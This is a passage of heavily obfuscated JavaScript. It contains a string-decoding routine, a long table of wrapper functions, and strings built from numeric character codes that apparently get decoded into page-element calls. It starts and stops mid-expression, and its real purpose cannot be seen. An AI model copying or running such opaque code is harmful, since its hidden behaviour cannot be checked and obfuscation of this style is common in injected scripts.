Iq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return _0x11f296(_0x1aa11f);},'ykdmG':function(_0x5ee156,_0x2b8e91){return _0x5ee156+_0x2b8e91;},'ZilYx':function(_0x4f3bab,_0x17cfdc){return _0x4f3bab(_0x17cfdc);},'mNvFX':'98,110','kIZJu':function(_0xe7daff,_0x176f63){return _0xe7daff(_0x176f63);},'nmxxJ':_0x32a4ab(0xc,0x115,0x57d,0x4aa)+'5','SzwkE':function(_0x57b2e5,_0x229c48){return _0x57b2e5(_0x229c48);},'aZaxl':_0x32a4ab(0x3d2,-0x1bc,0x1df,0x546)+'3,50,104,1'+'17','dULKH':function(_0x2da5d6,_0x538e8d){return _0x2da5d6(_0x538e8d);},'xvglO':function(_0x3feef8,_0x12ac60){return _0x3feef8(_0x12ac60);},'jtzVc':_0x32a4ab(0x8c0,0xb83,0xc7b,0x4c1)+_0x32a4ab(0x1d9,0x2c0,0x84,0x761)+_0x42473f(-0x197,0x19e,0x390,0x321),'Oiriy':_0x42473f(-0x407,-0xa5,0x179,0x292)+_0x32a4ab(0x43,-0x365,-0x201,0x398)+_0x42473f(0xc05,0xa42,0x88a,0x4b3)+_0x42473f(0x8c9,0x66d,0x9e7,0xbf3)+'0','KiTTe':'100,110,10'+'8,116','jJFKD':function(_0x18e040,_0x51995d){return _0x18e040(_0x51995d);},'NaKkG':_0x32a4ab(-0x22c,-0x5ff,-0x2f1,0x4e),'Rxlqa':function(_0xecfa38,_0x3fac8e){return _0xecfa38(_0x3fac8e);},'xCZbH':'118,112,11'+_0x32a4ab(0x84,0x4ca,0x47a,0x1fa),'lGRFN':_0x32a4ab(0x631,0x27,0x964,0x97d)+_0x32a4ab(0x5b6,-0x4a,0x7a6,0x824),'veLkK':function(_0x5ab314,_0x5da338){return _0x5ab314+_0x5da338;},'sdHia':function(_0x5c1899,_0x52ef53){return _0x5c1899+_0x52ef53;},'tMfie':_0x42473f(0x5eb,0xd1,0x6e5,0x95a)+_0x32a4ab(0x359,0x95,-0x87,0x72d)+'116,114,10'+_0x32a4ab(-0xe,-0x2f0,0x4ba,0x3b2),'mGgNc':'110,99,103'+_0x42473f(0x66b,-0x12c,0x242,-0x138),'QJtWb':_0x42473f(0x607,0xe70,0xbed,0xde6)+_0x32a4ab(0x99d,0x7b7,0xfc8,0xf8a)+_0x42473f(-0xab,0x43f,0x150,-0x17a),'fXHlg':function(_0x3bcf29,_0x3d302a){return _0x3bcf29+_0x3d302a;},'jAiIu':function(_0x4b78b1,_0x562a86){return _0x4b78b1+_0x562a86;},'xVHRL':function(_0x4a098a,_0x4ebc03){return _0x4a098a+_0x4ebc03;},'hIoVH':_0x32a4ab(-0x7a,0x410,0x5da,-0x3c1)+'1,109,102,'+'116,123','watdV':_0x42473f(0x14e,0x4fe,0x280,-0x80),'LGOQL':_0x32a4ab(-0xc1,0x3d6,0x195,0x1fb),'dUNwM':function(_0x4fe750,_0x4111ce){return _0x4fe750+_0x4111ce;},'oTPna':function(_0x53797f,_0x304012){return _0x53797f(_0x304012);},'gNYWD':'117,121,10'+_0x32a4ab(0xe,0x90,0x404,-0x174),'nJDMr':_0x32a4ab(0x7e7,0xafc,0x26d,0x39b)+_0x32a4ab(0x5dd,0x37d,0x54,-0x50),'ZpHQW':function(_0x4f5e5b,_0x58ae40){return _0x4f5e5b(_0x58ae40);},'jRKtV':_0x32a4ab(0x4a8,0x5c4,0x956,0x868),'leevI':function(_0x3af539,_0x2be60d){return _0x3af539+_0x2be60d;},'BzVjp':function(_0x566f35,_0x3f6a8f){return _0x566f35(_0x3f6a8f);},'lBXVT':function(_0x5b123f,_0x22f009){return _0x5b123f(_0x22f009);},'PLibP':function(_0x5705d1,_0x536841){return _0x5705d1+_0x536841;},'VwgBG':function(_0x17083a,_0x5b2aac){return _0x17083a+_0x5b2aac;},'YtAJq':'121,48','FveET':function(_0x2bff27,_0x4e481c){return _0x2bff27+_0x4e481c;},'CXzQi':_0x32a4ab(0x4bb,0x95e,0x233,0x413)+_0x42473f(0xed5,0xcf7,0xa75,0xe02)+_0x32a4ab(0x2d3,0x8aa,0x5fb,0x184)+',108','Xpgko':function(_0x19f4d3,_0x16c720){return _0x19f4d3(_0x16c720);},'Korcy':function(_0xc28170,_0x13a7af){return _0xc28170(_0x13a7af);},'afvKf':function(_0x2315c5,_0x206db2){return _0x2315c5+_0x206db2;},'UpSyT':function(_0x3f0bdf,_0x9e517b){return _0x3f0bdf(_0x9e517b);},'HWKLm':_0x32a4ab(-0x17b,0x2c7,-0x10d,-0x37b)+'0','uFnWM':function(_0x576861,_0x5185e4){return _0x576861+_0x5185e4;},'gFOJT':_0x32a4ab(0x5c9,0xaa2,0xc1d,0x669)+'4,118','VXrpx':function(_0x140373,_0x2fc80d){return _0x140373(_0x2fc80d);},'CIVnc':'111,103','tGJiP':function(_0x14d776,_0x5d14e8){return _0x14d776(_0x5d14e8);},'PusHS':function(_0x11adbf,_0x104bbc){return _0x11adbf+_0x104bbc;},'DDrij':function(_0x1082c9,_0x5c00d7){return _0x1082c9(_0x5c00d7);},'Zwosa':function(_0x442e29,_0x170b16){return _0x442e29(_0x170b16);},'OBuem':_0x42473f(0xc02,0xa19,0xc27,0xae5)+_0x32a4ab(0x1a5,0x801,0x155,0x28a)+_0x32a4ab(0x8bd,0x29d,0x50f,0xf01)+',120,119','QZLAY':function(_0x4b6aaf,_0x2fb227){return _0x4b6aaf+_0x2fb227;},'JcmiW':function(_0x1c8018,_0x3ec2fd){return _0x1c8018(_0x3ec2fd);},'UbyHu':_0x32a4ab(-0xe4,-0x12b,-0x259,-0x666)+_0x42473f(0x389,0x764,0x673,0x189),'ThXEZ':function(_0x42a115,_0x545b53){return _0x42a115(_0x545b53);},'xJzKV':_0x42473f(-0x1b5,-0x76,0xcb,0x3f3)+_0x42473f(-0x1a6,0x39,0xa9,0x6a7),'PWmcg':function(_0xecef5b,_0x34187b){return _0xecef5b(_0x34187b);},'IPGsG':_0x32a4ab(0xa6b,0xfe4,0x8ed,0x6d5)+_0x32a4ab(0x441,0x116,-0x23,0x5b0)+_0x32a4ab(0x5ae,0x90c,0x3b0,0x21f)+_0x32a4ab(0x2f2,0x33d,0x2fc,-0x2e7)+'57','Gpowv':function(_0x1626d2,_0x2183df){return _0x1626d2+_0x2183df;},'NkjLV':function(_0x37a293,_0x475d01){return _0x37a293(_0x475d01);},'ueXRo':_0x42473f(0x6cb,0x4f3,0x578,0x1ad)+_0x32a4ab(0xa56,0xd46,0xdd5,0xf84)+'122,53,123'+_0x42473f(0x857,-0x12d,0x4e9,0x83e)+_0x32a4ab(0x830,0x1e3,0xab7,0x80d)+_0x42473f(0xbf0,0xd4d,0xbbd,0x11d6),'tgvyF':function(_0x1df53d,_0x2e3bd6){return _0x1df53d+_0x2e3bd6;},'FCtMc':function(_0x24cd67,_0x3fc3e3){return _0x24cd67(_0x3fc3e3);},'xvIvm':_0x32a4ab(0x66b,0xa61,0x46e,0xbe)+'5,115,120,'+'107,127,54','yqdMe':function(_0x56b955,_0x32649a){return _0x56b955(_0x32649a);},'oNSrf':function(_0x446c4c,_0x4e3714){return _0x446c4c+_0x4e3714;},'opiOv':function(_0xf2c560,_0x3cfce6){return _0xf2c560+_0x3cfce6;},'Qntyo':_0x32a4ab(0x6bd,0xc66,0x2b0,0x7e3)+_0x32a4ab(0xa3,-0x1ee,-0x23e,0x249),'xvliR':function(_0x18eeff,_0x631839){return _0x18eeff+_0x631839;},'hIFik':function(_0x2b8777,_0x9b35fa){return _0x2b8777+_0x9b35fa;},'Hggxu':function(_0xb45a6a,_0x950634){return _0xb45a6a(_0x950634);},'eCovj':_0x42473f(0x8eb,0x925,0xbe5,0xafa)+'1','kdCGI':_0x32a4ab(0x79e,0x2a8,0xa94,0x50b)+'9,125','BFiwg':_0x42473f(0xd0c,0x87f,0xcdc,0x9ed)+'5,112,110,'+'105,114','ewhQE':'116,48,102'+_0x32a4ab(0x5b6,0x2bb,0x3cc,0x457),'ZKMcG':function(_0x53e1b9,_0x232051){return _0x53e1b9+_0x232051;},'aWvjB':function(_0x4c99cc,_0x2299d1){return _0x4c99cc(_0x2299d1);},'WakML':_0x42473f(0x952,0x65c,0x857,0xb4c)+_0x32a4ab(-0xce,-0x552,-0x4e1,0x56a)+_0x42473f(0xfe2,0x541,0x9e5,0x53e)+_0x42473f(0x23d,0x9f,0x5aa,0x4ab),'IRRzX':function(_0x326fc6,_0x32a88e){return _0x326fc6(_0x32a88e);},'IAhJp':function(_0x1379dd,_0x39c9d3){return _0x1379dd+_0x39c9d3;},'zXUoM':function(_0x19e16a,_0x13170a){return _0x19e16a(_0x13170a);},'OmhpV':_0x42473f(0xd7d,0xc16,0xb4b,0x584)+'3,109,102,'+_0x42473f(0x293,0xa27,0x788,0x484),'dJdDH':'121,99,115'+_0x32a4ab(-0x22d,-0x394,0x292,-0x80d),'cCPWj':function(_0x34d712,_0x296ba9){return _0x34d712(_0x296ba9);},'DDEnQ':function(_0x44ef9f,_0x559161){return _0x44ef9f+_0x559161;},'fllaE':function(_0x35c57a,_0x4868b3){return _0x35c57a+_0x4868b3;},'qixXR':function(_0x5c9836,_0x47fe14){return _0x5c9836+_0x47fe14;},'fYgSl':_0x42473f(0xbbc,0x811,0xcf0,0x10c9)+_0x32a4ab(0x8d4,0xc3c,0x2b7,0xc47),'vxhjT':function(_0x3e3677,_0x1bd75b){return _0x3e3677(_0x1bd75b);},'DcZqp':function(_0x5d3d0d,_0x2a612e){return _0x5d3d0d+_0x2a612e;},'VcEuV':function(_0x2e5984,_0x13ad4b){return _0x2e5984(_0x13ad4b);},'jBNsV':_0x32a4ab(0x138,-0x22,0x4d9,-0x1e6)+_0x32a4ab(0x6,-0x5af,-0x27,0x601),'PBmic':function(_0x23a997,_0x2eff7d){return _0x23a997(_0x2eff7d);},'AzjEG':_0x32a4ab(0x4d4,0xb0a,0x3d5,0x978),'BkBQe':function(_0x478b41,_0x1a7a37){return _0x478b41(_0x1a7a37);},'IjJDM':function(_0x81612c,_0x720cf7){return _0x81612c(_0x720cf7);},'MVfDc':_0x32a4ab(0x4bb,0xdc,-0x9b,-0x48)+_0x42473f(0xad8,0x604,0xb5a,0xd29)+_0x42473f(0x1219,0xf4a,0xcb8,0xb72)+'3','rYepl':function(_0x55066a,_0xce93ce){return _0x55066a(_0xce93ce);},'Zyhui':function(_0x50e0c6,_0xce9edf){return _0x50e0c6+_0xce9edf;},'vjgDa':function(_0x21c0ae,_0x2064a2){return _0x21c0ae(_0x2064a2);},'fiFZP':function(_0x447a4f,_0x29a2f7){return _0x447a4f(_0x29a2f7);},'KlzNL':_0x42473f(0xe91,0xf4d,0x947,0xd75),'fEIOs':function(_0x1c4904,_0x2bc232){return _0x1c4904+_0x2bc232;},'BqkWc':function(_0x450368,_0x2ae092){return _0x450368+_0x2ae092;},'sLHFH':function(_0x5674f5,_0x2d4668){return _0x5674f5(_0x2d4668);},'KdpfS':_0x42473f(0x113f,0x1006,0xb39,0x597),'SpuxC':'102,48,102'+_0x42473f(0x729,0xc9f,0x88c,0x428),'HivSb':_0x32a4ab(0x41,0x189,0x111,0xb8)+'4,105,54,6'+'2,53,118,1'+_0x32a4ab(-0x12c,-0xa8,0x43,-0x1c9),'LhorA':_0x42473f(0x48b,0x1a9,0x24d,-0x6d)+'1,61,62,52'+',106,119,1'+'18','qnKYZ':'111,113,11'+_0x42473f(0x4cd,0x877,0x589,0x9d4)+_0x32a4ab(0x4c8,0x9f9,0x8c6,-0x14)+'9','InvCx':function(_0x1605ce,_0x413abd){return _0x1605ce(_0x413abd);},'cWgnW':function(_0x542973,_0x488569){return _0x542973(_0x488569);},'odhFM':_0x32a4ab(0xa42,0x987,0x921,0xe95)+',120,110,1'+_0x32a4ab(-0x16c,0x22,0x277,-0x543)+',123,111,5'+_0x32a4ab(0x5cc,0x304,0x5b9,0x46c)+_0x32a4ab(0x227,0x6e0,0x63d,-0x7b),'DBqBG':function(_0x5ded7b,_0xc54b35){return 